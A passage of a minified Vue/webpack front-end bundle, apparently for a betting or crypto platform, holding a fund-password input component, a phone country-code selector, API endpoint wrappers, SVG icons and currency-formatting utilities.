")]),e("input",{directives:[{name:"model",rawName:"v-model",value:t.msg,expression:"msg"}],ref:"pwd",staticClass:"pwd",attrs:{type:"tel",maxlength:"6",unselectable:"on"},domProps:{value:t.msg},on:{blur:function(e){t.isFocus=!1},input:[function(e){e.target.composing||(t.msg=e.target.value)},t.inputHandle]}}),e("layout",{staticClass:"cells",attrs:{"align-center":""},on:{click:t.focus}},t._l(t.length,(function(i,n){return e("div",{key:n,staticClass:"cell",class:t.msg.length===n&&t.isFocus?"blink":""},[t._v(" "+t._s(t.board[n]?"·":"")+" ")])})),0),t.errorMsg?e("p",{staticClass:"password-input-tip"},[t._v(" "+t._s(t.errorMsg)+" ")]):t._e(),t._t("footer",(function(){return[e("p",{staticClass:"forgot",on:{click:function(e){return t.$router.push("/safe?type=fundPassword")}}},[t._v(" 忘记密码？ ")])]}))],2)},s=[],a={props:{length:{type:Number,default:6}},data(){return{msg:"",board:[],isFocus:!1,errorMsg:"",showLock:!1}},methods:{inputHandle(t){let e=this.keyFormat(t.target.value||this.msg);this.msg=e,e.length>6?this.msg=e.slice(0,this.length):this.board=e.split(""),6==e.length&&this.checkFundPwd(e)},keyFormat(t){return t.replace(/[\u4E00-\u9FA5]/g,"")},focus(){this.isFocus=!0,this.$refs.pwd.focus()},clear(){this.msg=""},checkFundPwd(t){this.$api.verifyFundPwd({password:this.$encrypt(t)}).then(({head:t,body:e})=>{"0000"===t.errCode?this.$emit("callback"):(this.errorMsg=t.errMsg,this.msg="",this.board=[])}).catch(t=>{8035==t.errCode?this.$confirm(""+t.errMsg,"",{dangerouslyUseHTMLString:!0,confirmButtonText:"忘记密码",cancelButtonText:"取消",showClose:!0}).then(()=>{this.$router.push("/safe?type=fundPassword")}).catch(()=>{this.$router.push("/")}):(this.errorMsg=t.errMsg,this.msg="",this.board=[])})}}},o=a,r=(i("ea51"),i("2877")),c=Object(r["a"])(o,n,s,!1,null,"2e24a8c5",null);e["a"]=c.exports},bff8:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/DL-LG.6dec4360.png"},c006:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gk.837b59ab.svg"},c032:function(t){t.exports=JSON.parse("{}")},c036:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/warning.79ff5101.svg"},c0b2:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tj.ab3bac64.svg"},c11f:function(t,e,i){},c193:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bw.b3272f19.svg"},c24f:function(t,e,i){"use strict";i.r(e),i.d(e,"recordconfig",(function(){return o})),i.d(e,"modifyCurrency",(function(){return r})),i.d(e,"queryFrontData",(function(){return c})),i.d(e,"toChampion",(function(){return l})),i.d(e,"checkSecurityByLoginName",(function(){return d})),i.d(e,"checkGameFlm",(function(){return u})),i.d(e,"getAnnualReport",(function(){return h})),i.d(e,"updateAnnualReportFlag",(function(){return p})),i.d(e,"checkVerifiedTimeout",(function(){return f})),i.d(e,"queryClubInfo",(function(){return g})),i.d(e,"queryCustomerStatistics",(function(){return m}));var n=i("a026"),s=i("f121");const a=s["a"].apiNameSpace,o=(s["a"].apiExtraNameSpace,t=>n["default"].http.get("/api/game/config/record",t)),r=t=>n["default"].http.post(a+"/customer/modifyCurrency",t),c=t=>n["default"].http.post(a+"/front/data",t),l=()=>n["default"].http.post(a+"/club/toChampion"),d=t=>n["default"].http.post(a+"/customer/checkSecurityByLoginName",t),u=t=>n["default"].http.post(a+"/game/checkGameFlm",t),h=()=>n["default"].http.post(a+"/customer/getAnnualReport"),p=()=>n["default"].http.post(a+"/customer/updateAnnualReportFlag"),f=()=>n["default"].http.post(a+"/checkSkipVerify"),g=()=>n["default"].http.post(a+"/customer/queryClubInfo"),m=t=>n["default"].http.post(a+"/customer/queryCustomerStatistics",t)},c2a7:function(t,e,i){"use strict";i("f6e9")},c35f:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-mail",use:"icon-mail-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-mail">\n<path d="M14.3066 3.69479L7.99997 7.39479L1.67997 3.68813C2.0527 3.14146 2.67166 2.8145 3.33331 2.81479H12.6666C13.3248 2.8204 13.9381 3.14947 14.3066 3.69479Z" fill="white" fill-opacity="0.9" />\n<path d="M8.00016 8.7207C8.23434 8.72028 8.46427 8.6582 8.66683 8.5407L14.6668 5.03403V11.4807C14.6668 12.5853 13.7714 13.4807 12.6668 13.4807H3.3335C2.22893 13.4807 1.3335 12.5853 1.3335 11.4807V5.03403L7.3335 8.54736C7.5367 8.66254 7.76659 8.72231 8.00016 8.7207Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},c36c:function(t,e,i){"use strict";i("b973")},c3c6:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-sports-basketball",use:"icon-sports-basketball-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg" id="icon-sports-basketball">\n<path d="M12 2C17.5228 2 22 6.47715 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2ZM12.366 13.366L8.89708 19.376C9.85124 19.7779 10.8997 20 12 20C12.4622 20 12.9152 19.9608 13.3559 19.8856C13.0984 18.0632 13.3411 16.1601 14.1404 14.3917L12.366 13.366ZM15.8835 15.3974C15.3519 16.6567 15.1671 17.9943 15.2969 19.2905C16.5173 18.7384 17.5737 17.8888 18.3745 16.8346L15.8835 15.3974ZM8.85855 11.3422C7.7265 12.919 6.1993 14.0809 4.49366 14.7699C5.0255 16.2135 5.96211 17.4604 7.16543 18.3745L10.634 12.366L8.85855 11.3422ZM19.9616 11.2111L19.7038 11.3328C18.6197 11.8687 17.6478 12.6548 16.8834 13.6653L19.3756 15.1039C19.7777 14.1495 20 13.1007 20 12C20 11.7338 19.987 11.4706 19.9616 11.2111ZM4 12C4 12.2662 4.013 12.5294 4.03841 12.7889C5.22626 12.2534 6.29168 11.4249 7.11596 10.3355L4.62402 8.89708C4.22214 9.85124 4 10.8997 4 12ZM16.8346 5.62552L13.366 11.634L15.1407 12.6588C16.2731 11.0812 17.8009 9.91878 19.5073 9.22969C19.0134 7.89068 18.1702 6.71922 17.0884 5.82653L16.8346 5.62552ZM12 4C11.5375 4 11.0841 4.03925 10.6431 4.1146C10.9016 5.93748 10.6588 7.8408 9.85915 9.60931L11.634 10.634L15.1029 4.62402C14.1488 4.22214 13.1003 4 12 4ZM8.70313 4.70955L8.51189 4.79845C7.37266 5.35126 6.38436 6.16644 5.62552 7.16543L8.11608 8.60349C8.64798 7.34403 8.83295 6.00607 8.70313 4.70955Z" fill="currentColor" />\n</symbol>'});o.a.add(r);e["default"]=r},c4db:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gq.1f78740d.svg"},c4e9:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-BEP20",use:"icon-BEP20-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-BEP20">\n<circle cx="24" cy="24" r="22" fill="#F3BA2F" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M18.1758 21.6056L24.0023 15.7815L29.8312 21.6104L33.2196 18.2197L24.0023 9L14.785 18.2173L18.1758 21.6056ZM9 24.0005L12.3895 20.611L15.779 24.0005L12.3895 27.39L9 24.0005ZM24.0025 32.221L18.1759 26.3944L14.7804 29.7804L14.7852 29.7851L24.0025 39L33.2198 29.7804L33.2221 29.778L29.8314 26.392L24.0025 32.221ZM32.2202 24.0014L35.6097 20.6119L38.9992 24.0014L35.6097 27.3909L32.2202 24.0014ZM24.0024 20.5584L27.4405 23.9989H27.4429L27.4405 24.0012L24.0024 27.4417L20.5643 24.006L20.5595 23.9989L20.5643 23.9941L21.1661 23.3923L21.4599 23.1008L24.0024 20.5584Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},c5d2:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pn.a7cc83d2.svg"},c5f5:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-GKBOX",use:"icon-GKBOX-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-GKBOX">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M1.5 1.5V22.5H12C17.7751 22.5 22.5 17.7747 22.5 12.001C22.5 6.24131 17.801 1.52592 12.0478 1.5H1.5Z" fill="#D9D9D9" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M1.5 1.5V22.5H12C17.7751 22.5 22.5 17.7747 22.5 12.001C22.5 6.24131 17.801 1.52592 12.0478 1.5H1.5ZM19.1362 8.63688C19.1362 4.72662 15.9517 1.52592 12.0478 1.5V1.5C16.8664 1.52389 20.8141 5.476 20.8181 10.305V10.305C20.8221 15.1618 16.8584 19.1378 12 19.1378V19.1378C8.04433 19.1378 4.86387 15.8953 4.86387 12.001V12.001C4.86387 8.07481 8.07422 4.86216 12 4.86216V4.86216C13.9629 4.86216 15.7464 5.66529 17.0398 6.95879V6.95879L14.6644 9.33439C13.9808 8.65082 13.0383 8.2263 12 8.2263V8.2263C9.92552 8.2263 8.22766 9.92431 8.22766 12.001V12.001C8.22766 14.0757 9.92552 15.7737 12 15.7737V15.7737C15.9258 15.7737 19.1362 12.561 19.1362 8.63688V8.63688Z" fill="#5794A2" />\n</symbol>'});o.a.add(r);e["default"]=r},c619:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/as.caaf405e.svg"},c694:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/fi.079f4bcb.svg"},c6c6:function(t,e,i){"use strict";i("bce2")},c6d2:function(t,e,i){"use strict";var n=function(){var t,e,n,s=this,a=s._self._c;return a("div",{ref:"phonePrefix",staticClass:"phonePrefix"},[a("div",{directives:[{name:"show",rawName:"v-show",value:s.isIcon,expression:"isIcon"}],staticClass:"icon"},[a("svg-icon",{attrs:{size:"14",iconClass:"phone"}})],1),s.isHeji&&s.codeObj.countryCode?a("img",{staticClass:"country-pic",attrs:{src:i("9119")(`./${null===(t=s.codeObj)||void 0===t||null===(e=t.countryCode)||void 0===e?void 0:e.toLowerCase()}.svg`)}}):s._e(),a("div",{staticClass:"countryCode",class:{disabled:s.disabled},on:{click:s.toggleSelector}},[a("div",{staticClass:"currentCode"},[s._v("+"+s._s(null===(n=s.codeObj)||void 0===n?void 0:n.code))]),s.disabled?s._e():a("svg-icon",{staticClass:"arrowDown",attrs:{size:"12",iconClass:s.arrowClass}}),a("div",{directives:[{name:"show",rawName:"v-show",value:s.showCountrySelector,expression:"showCountrySelector"}],staticClass:"countrySelector"},[a("countrySelector",{on:{onSelect:s.onSelectCountry,userCountryInit:s.userCountryInit}})],1)],1)])},s=[],a=function(){var t=this,e=t._self._c;return e("div",{class:["choose_phone_num_wrap",{showFlagIcon:!1}]},[e("div",[e("div",{staticClass:"country_content"},[e("div",{staticClass:"search_box",on:{click:function(e){return e.stopPropagation(),t.clickSearchBox.apply(null,arguments)}}},[e("div",{staticClass:"search",class:{active:t.isFocus}},[e("img",{attrs:{src:i("477c")}}),e("el-input",{ref:"searchInput",staticClass:"search-input",attrs:{clearable:"",placeholder:"选择国家或地区"},on:{input:t.onSearch},model:{value:t.countryName,callback:function(e){t.countryName="string"===typeof e?e.trim():e},expression:"countryName"}})],1)]),e("div",{ref:"dataBoxRef",staticClass:"country_choose_box"},t._l(t.showingData,(function(i,n){return e("div",{key:n,staticClass:"country_list",on:{click:function(e){return e.stopPropagation(),t.onCheck(i)}}},[e("div",{staticClass:"left_box"},[e("img",{staticClass:"country-flag",attrs:{src:t.getFlagUrl(i.alpha2),alt:""}}),e("p",{staticClass:"name"},[t._v(" "+t._s(i.country)+" ")])]),e("p",{staticClass:"right_box"},[t._v("+"+t._s(i.code))])])})),0),t.otherData.length&&!t.countryName?e("div",{staticClass:"navbar_box"},t._l(t.navbarData,(function(i,n){return e("a",{key:n,staticClass:"nav-bar-item",class:{active:t.curIndex===n},on:{click:function(e){return e.stopPropagation(),t.handleToIndex(i,n)}}},[t._v(" "+t._s(i)+" ")])})),0):t._e()])])])},o=[],r=(i("14d9"),i("d9e2"),i("2f62")),c={props:{showFlagIcon:{type:Boolean,default:!1}},data(){return{curArrowImg:i("6d97"),curDownImg:i("6d97"),curUpImg:i("8fef"),otherData:[],fixData:"",countryName:"",isFocus:!1,navbarData:"★ABCDEFGHIJKLMNOPQRSTUVWXYZ",curIndex:"",originList:[]}},computed:{...Object(r["e"])(["userInfo"]),showingData(){return this.otherData.filter(t=>"86"==t.code).concat(this.otherData.filter(t=>"86"!=t.code)).filter((t,e,i)=>i.findIndex(e=>e.country===t.country)===e)}},created(){this.initData()},methods:{getFlagUrl(t){try{return i("9119")(`./${t.toLowerCase()}.svg`)}catch(e){return i("e537")}},onCheck(t){this.clearSearch(),this.$emit("onSelect",t)},clickSearchBox(){this.$refs.searchInput.focus()},clearSearch(){this.countryName="",this.onSearch()},onSearch(){try{let t=this.originList;this.otherData=[],t.forEach(t=>{const{country:e,countryEn:i,pingYin:n,code:s}=t;let a=this.countryName.toLowerCase();a.startsWith("+")&&(a=a.slice(1)),(e.toLowerCase().indexOf(a)>-1||i.toLowerCase().indexOf(a)>-1||s.indexOf(a)>-1||n.toLowerCase().indexOf(a.replace(/\s*/g,""))>-1)&&this.otherData.push(t)}),""===countryName&&(this.otherData=this.fixData)}catch(t){}},handleToIndex(t,e){if(this.curIndex=e,0===e)return this.$refs.dataBoxRef.scrollTop=0,!1;try{this.otherData.forEach((e,i)=>{if(e.name_py[0].toUpperCase()===t){let t=40*i;throw this.$refs.dataBoxRef.scrollTop=t,new Error("抛出异常跳出")}})}catch(i){}},async initData(){const{head:t,body:e}=await this.$api.qeuryCallCodes();if("0000"!==t.errCode)return;this.originList=e.slice();let i=e;this.dataHandle(i),this.userInfo?this.$emit("userCountryInit",i.find(t=>t.phonePrefix==this.userInfo.phonePrefix)):this.$emit("userCountryInit",{})},dataHandle(t){let e;this.navbarData=this.navbarData.split(""),t.forEach(t=>{t.name_py=pinyinUtil.getPinyin(t.country).replace(/\s*/g,"")}),e=t.sort((t,e)=>t.name_py[0].charCodeAt()-e.name_py[0].charCodeAt()),this.fixData=[...e],this.otherData=e}}},l=c,d=(i("042f"),i("2877")),u=Object(d["a"])(l,a,o,!1,null,"31695443",null),h=u.exports,p={components:{countrySelector:h},props:{value:{type:Object,default:()=>{}},isIcon:{type:Boolean,default:!0},disabled:{type:Boolean,default:!1},isHeji:{type:Boolean,default:!1}},data(){return{showCountrySelector:!1,codeObj:this.value}},computed:{arrowClass(){return this.isHeji?this.showCountrySelector?"arrowUp2":"arrowDown2":this.showCountrySelector?"arrowUp":"arrowDown"}},watch:{value:{immediate:!0,deep:!0,handler(t,e){this.codeObj=t}}},mounted(){this.$eventBus.$on("hideCountrySelector",()=>{this.showCountrySelector=!1}),document.body.addEventListener("click",this.clickBody)},beforeDestroy(){document.body.removeEventListener("click",this.clickBody)},methods:{init(){var t;null!==(t=this.codeObj)&&void 0!==t&&t.code||this.onSelectCountry({code:"86",countryCode:"CN",id:"",nameCn:"中国",nameEn:"China",name_py:"zhongguo"})},userCountryInit(t){t&&t.code?this.onSelectCountry(t):this.init()},clickBody(t){this.$refs.phonePrefix.contains(t.target)||(this.showCountrySelector=!1)},toggleSelector(){this.disabled||(this.showCountrySelector=!this.showCountrySelector)},onSelectCountry(t){this.codeObj=t,this.showCountrySelector=!1,this.$emit("input",this.codeObj)}}},f=p,g=(i("ae2d"),Object(d["a"])(f,n,s,!1,null,"c136986e",null));e["a"]=g.exports},c6db:function(t,e){t.exports="[data-uri]"},c6f6:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/lk.23e5cb5f.svg"},c716:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bl.55df0a2e.svg"},c769:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mz.5a4a3d84.svg"},c81b:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/iconTime.7de263bc.svg"},c826:function(t,e){t.exports="[data-uri]"},c887:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/jo.17530dec.svg"},c8b5:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-unselect",use:"icon-unselect-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-unselect">\n<rect x="3.5" y="3.5" width="17" height="17" rx="3.5" stroke="white" stroke-opacity="0.4" />\n</symbol>'});o.a.add(r);e["default"]=r},c9b8:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/de.a1435756.svg"},ca00:function(t,e,i){"use strict";i.d(e,"u",(function(){return d})),i.d(e,"y",(function(){return u})),i.d(e,"p",(function(){return h})),i.d(e,"j",(function(){return p})),i.d(e,"a",(function(){return f})),i.d(e,"l",(function(){return g})),i.d(e,"v",(function(){return m})),i.d(e,"c",(function(){return v})),i.d(e,"r",(function(){return w})),i.d(e,"t",(function(){return A})),i.d(e,"d",(function(){return L})),i.d(e,"A",(function(){return x})),i.d(e,"i",(function(){return P})),i.d(e,"o",(function(){return E})),i.d(e,"k",(function(){return S})),i.d(e,"h",(function(){return I})),i.d(e,"g",(function(){return T})),i.d(e,"f",(function(){return D})),i.d(e,"w",(function(){return B})),i.d(e,"B",(function(){return N})),i.d(e,"C",(function(){return M})),i.d(e,"m",(function(){return O})),i.d(e,"s",(function(){return F})),i.d(e,"n",(function(){return R})),i.d(e,"q",(function(){return j})),i.d(e,"x",(function(){return _})),i.d(e,"e",(function(){return H})),i.d(e,"z",(function(){return G})),i.d(e,"b",(function(){return U}));i("d9e2"),i("14d9"),i("13d5"),i("88a7"),i("271a"),i("5494");var n=i("4360"),s=i("bc3a"),a=i.n(s),o=i("9dcd"),r=i.n(o),c=i("c1df"),l=i.n(c);function d(){for(var t="",e=0;e<6;e++){var i=9*Math.random();i=parseInt(i,10),t+=i}return t}function u(t){return t.split("").sort().reverse().join("")}const h=t=>""===t||0===t||null===t||"undefined"===typeof t||"object"===typeof t&&0===Object.keys(t).length;function p(t){let e=window.location.search.substring(1),i=e.split("&");for(let n=0;n<i.length;n++){let e=i[n].split("=");if(e[0]==t)return e[1]}return""}function f(t){if(!t&&"object"!==typeof t)throw new Error("error arguments","deepClone");const e=t.constructor===Array?[]:{};return Object.keys(t).forEach(i=>{t[i]&&"object"===typeof t[i]?e[i]=f(t[i]):e[i]=t[i]}),e}function g(t,e,i){let n=(t-1)*e,s=n+e;return i.filter((t,e)=>e>=n&&e<s)}function m(t){return t.replace(/([^:])\/{2,}/g,"$1/")}const v=async(t,e={})=>{const{timeout:i=8e3}=e,n=new AbortController,s=setTimeout(()=>n.abort(),i),a=await fetch(t,{...e,signal:n.signal});return clearTimeout(s),a},C=async t=>{try{const e=await a.a.get(t+"/version.txt",{timeout:1e4});if(200!==e.status)throw new Error("handleRequest");return t}catch(e){throw Error("asd")}},w=async t=>new Promise(async(e,i)=>{try{const i=await C(t);e(i)}catch(n){i()}}),y=t=>{const e={};if(t){const i=t.split("&");i.map(t=>e[t.split("=")[0]]=t.split("=")[1])}return e},b=t=>{const e=[];for(const i in t)i&&e.push(`${i}=${t[i]}`);return e.join("&")},A={parse:y,stringify:b},L=(t,e="begin_time",i="end_time")=>{if(t.length>0){const n=new Date;t=t.filter(t=>{const s=t[e]?new Date(t[e]):null,a=t[i]?new Date(t[i]):null;return(!s||s<=n)&&(!a||a>=n)})}return t},x=t=>{for(var e=0,i=0;i<t.length;i++){var n=t.charCodeAt(i);n>=1&&n<=126||65376<=n&&n<=65439?e++:e+=2}return e},P=()=>{const t=window.location.hostname,e=t.split(".");return e.length<=2?t:"com"===e[e.length-2]?e.slice(-3).join("."):(e.shift(),e.join("."))},E=()=>{const t=window.location.hostname,e=/^\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}$/;return e.test(t)},S=(t,e,i)=>{const n=t.slice().sort((t,e)=>t-e),s=Math.min(e,n.length);if(null==i){const e=[],i=new Set;while(e.length<s){const n=Math.floor(Math.random()*t.length);i.has(n)||(i.add(n),e.push(t[n]))}return e.sort((t,e)=>t-e)}const a=n.filter(t=>t<i);if(0===a.length)return n.slice(0,s);const o=a.reduce((t,e)=>Math.abs(e-i)<Math.abs(t-i)?e:t),r=n.indexOf(o),c=n.slice(r+1,r+5).sort((t,e)=>t-e),l=s-1-c.length,d=Math.max(0,r-l),u=n.slice(d,r).sort((t,e)=>t-e);let h=[o,...u,...c];if(h.length<s){const t=n.filter(t=>!h.includes(t)).slice(0,s-h.length);h=h.concat(t)}return h},I=(t,e)=>t.length>e?(e-t.length%e)%e:(e-t.length)%e,T=t=>{/^https?:\/\//i.test(t)||(t=t.startsWith("/")?"https://xxx"+t:"https://"+t);const e=new URL(t);return e.pathname},D=()=>{let t="",e=P(),i=window.location.protocol;return"localhost"===e||"h86pc.com"===e||E()||(t=i+"//m."+e),t},k=()=>{let t="",e=P(),i=window.location.protocol;return"localhost"===e||"h86pc.com"===e||E()||(t=i+"//lgclub."+e),t},B=t=>{let e=k();e=e||n["a"].state.initData.club_pc_domain.split(",")[0];let i=t;if(t.startsWith("club@"))i=m(t.replace(/club@/,e+"/"));else if(t.startsWith("http"))try{const n=new URL(t),s=new URL(e),a=new URL(t.replace(`${n.protocol}//${n.hostname}`,`${s.protocol}//${s.hostname}`));i=a.toString()}catch(s){}return i},N=(t,e)=>{let i=localStorage.getItem("tlog")||"{}";if(i){let n=JSON.parse(i);n&&(n[t]=e,localStorage.setItem("tlog",JSON.stringify(n)))}},M=()=>{localStorage.removeItem("tlog")},O=t=>{if(isNaN(t))return t;if(!t)return"0";let e=r()(t).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g,"$1,"),i=e.split("."),n=i.length>0?i[1]:"0";return 0==Number(n)?i[0]:e},F=t=>{let e;if(t){let i=JSON.parse(t);e=Object.keys(i).map(t=>`${t}=${encodeURIComponent(i[t])}`).join("&")}else e="";return e},R=()=>!1,j=t=>{t.createDate=l()().format("YYYY-MM-DD HH:mm:ss");let e=localStorage.getItem("lgEvents");if(e){let i=JSON.parse(e),n=i.findIndex(e=>e.createDate==t.createDate&&e.kind==t.kind);-1==n&&(i.push(t),localStorage.setItem("lgEvents",JSON.stringify(i)))}else{let e=[];e.push(t),localStorage.setItem("lgEvents",JSON.stringify(e))}},_=t=>{if(!t.length)return[];const e=["CNY","USDT","BNB","BTC","DOGE","ETH","TRX","USDC","XRP"];return t.sort((t,i)=>{const n=t.currency||t.srcCurrency,s=i.currency||i.srcCurrency;return e.indexOf(n.toString())-e.indexOf(s.toString())})},H=(t,e)=>{const i=new r.a(t).toFixed(6,r.a.roundDown);e=Math.max(0,e);const[n,s=""]=i.toLocaleString("en-US",{useGrouping:!1,minimumFractionDigits:e,maximumFractionDigits:e}).split(".");if(s.length>e){const t=s.slice(0,e);return`${n}.${t}`}const a=s.padEnd(e,"0");return`${n}.${a}`},G=(t,e=2)=>{const i=Number(t);if(0===i)return"0"+(e>0?"."+"0".repeat(e):"");let[n,s=""]=H(i,e).split(".");e>0?(s||(s="0"),s=s.slice(0,e),s.length<e&&(s=s.padEnd(e,"0"))):s="";const a=n.replace(/\B(?=(\d{3})+(?!\d))/g,",");return s?`${a}.${s}`:a},U={"0086":!0,"0063":!0,"0001":!0,"00886":!0,"00852":!0,"0081":!0,"00855":!0,"0044":!0,"0065":!0,"0049":!0,"0372":!0,"0033":!0,"00853":!0,"0060":!0,"0066":!0,"00856":!0,"0880":!0,"0092":!0}},cb58:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-bankCard",use:"icon-bankCard-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-bankCard">\n<rect x="2" y="4" width="20" height="16" rx="3" fill="#4776E6" />\n<rect x="2" y="8" width="20" height="3" fill="#F7F7F7" />\n<path d="M12.3699 14.4083L11.839 17.4144C11.81 17.5795 11.6649 17.7011 11.4966 17.7011H10.3478C10.1302 17.7011 9.96774 17.5071 10.0055 17.2928L10.5364 14.2867C10.5654 14.1216 10.7104 14 10.8787 14H12.0276C12.2451 14.0029 12.4076 14.1969 12.3699 14.4083ZM15.0862 14.4083L14.5553 17.4144C14.5263 17.5795 14.3813 17.7011 14.213 17.7011H13.0641C12.8466 17.7011 12.6841 17.5071 12.7218 17.2928L13.2527 14.2867C13.2817 14.1216 13.4268 14 13.5951 14H14.7439C14.9615 14.0029 15.124 14.1969 15.0862 14.4083ZM19.6564 14.4083L19.1255 17.4144C19.0965 17.5795 18.9515 17.7011 18.7832 17.7011H16.7805C16.5629 17.7011 16.4005 17.5071 16.4382 17.2928L16.9691 14.2867C16.9981 14.1216 17.1432 14 17.3114 14H19.3141C19.5288 14.0029 19.6941 14.1969 19.6564 14.4083Z" fill="#F7F7F7" />\n</symbol>'});o.a.add(r);e["default"]=r},cbc4:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-jinku",use:"icon-jinku-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-jinku">\n    <title>小金库</title>\n    <defs>\n        <polygon id="icon-jinku_path-1" points="0 0 19.9999804 0 19.9999804 20 0 20" />\n    </defs>\n    <g id="icon-jinku_控件" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <g id="icon-jinku_小金库">\n            <rect id="icon-jinku_矩形" x="0" y="0" width="24" height="24" />\n            <g id="icon-jinku_编组-5" transform="translate(2.000000, 2.000000)">\n                <g id="icon-jinku_编组">\n                    <mask id="icon-jinku_mask-2" fill="white">\n                        <use xlink:href="#icon-jinku_path-1" />\n                    </mask>\n                    <g id="icon-jinku_Clip-2"></g>\n                    <path d="M12.1061373,20 L-1.96078431e-05,20 L-1.96078431e-05,0 L12.1061373,0 C16.4657843,0 19.9999804,3.58337972 19.9999804,8.00369781 L19.9999804,11.9963022 C19.9999804,16.4166203 16.4657843,20 12.1061373,20" id="icon-jinku_Fill-1" fill="#FFA200" mask="url(#icon-jinku_mask-2)" />\n                </g>\n                <path d="M10.1927647,16.5390457 C6.90460784,16.5390457 4.19245098,14.1743539 3.74794118,10.9025845 C3.2595098,7.30751491 5.64194118,4.19856859 8.92794118,3.57343936 C11.7908039,3.0288668 14.6500588,4.46190855 15.9038627,7.06238569 C15.9866471,7.23411531 16.046098,7.41725646 16.1242941,7.59145129 C16.1789608,7.71308151 16.137,7.73737575 16.0210784,7.73463221 C15.6034706,7.72485089 15.1857059,7.7187674 14.7679804,7.71753479 C14.513549,7.71673956 14.2586471,7.7205169 14.0047647,7.7359841 C13.8787647,7.74361829 13.8230392,7.68055666 13.7596667,7.58604374 C13.0615882,6.5455666 12.1087647,5.89387674 10.8803333,5.67534791 C8.61445098,5.27228628 6.4582549,6.71753479 5.92237255,8.99467197 C5.33829412,11.4766203 6.99186275,13.9663221 9.47417647,14.3423857 C11.3581765,14.6278728 13.1709216,13.6771769 14.0181765,11.949662 C14.0877843,11.8077535 14.1641765,11.7644135 14.3149216,11.7667197 C14.9158235,11.7757455 15.5169216,11.7697416 16.1179412,11.7707753 C16.3386863,11.771173 16.3475098,11.7770974 16.275,11.9937972 C15.4466078,14.4687078 13.7409216,15.9275944 11.2339412,16.4510934 C10.8753529,16.526004 10.5097451,16.5490258 10.1927647,16.5390457" id="icon-jinku_Fill-3" fill="#FEFEFE" />\n            </g>\n        </g>\n    </g>\n</symbol>'});o.a.add(r);e["default"]=r},cbc4b:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ae.978a5276.svg"},cc5a:function(t,e,i){"use strict";i("8cfb")},cd1f:function(t,e,i){},cd24:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gp.55df0a2e.svg"},cd25:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/st.b435df97.svg"},cd91:function(t,e,i){"use strict";i.r(e),i.d(e,"shopMallUri",(function(){return o})),i.d(e,"ApiGetShopMall",(function(){return r}));var n=i("a026"),s=i("f121");const a=s["a"].apiNameSpace,o=(s["a"].apiExtraNameSpace,{queryIntegralRecordPage:"/api/pd/public/store/queryIntegralRecordPage?pageNum=1&pageSize=8",queryGoods:"/api/pd/public/oauth/store/queryGoods",queryStoreIntegral:"/api/pd/public/store/queryStoreIntegral",queryUseIntegralRecord:"/api/pd/public/store/queryUseIntegralRecord",saveExchangeGoods:"/api/pd/public/store/saveExchangeGoods",saveRepaymentReturnObj:"/api/pd/public/store/saveRepaymentReturnObj",checkExchangeInfo:"/api/pd/public/store/checkExchangeInfo",addShippingAddress:"/api/pd/public/store/addItemAddr",getHonor:"/api/customer_medal/getHonor",getMedal:"/api/customer_medal/getMedal",getMedalEnum:"/api/customer_medal/getMedalEnum"}),r=t=>{let 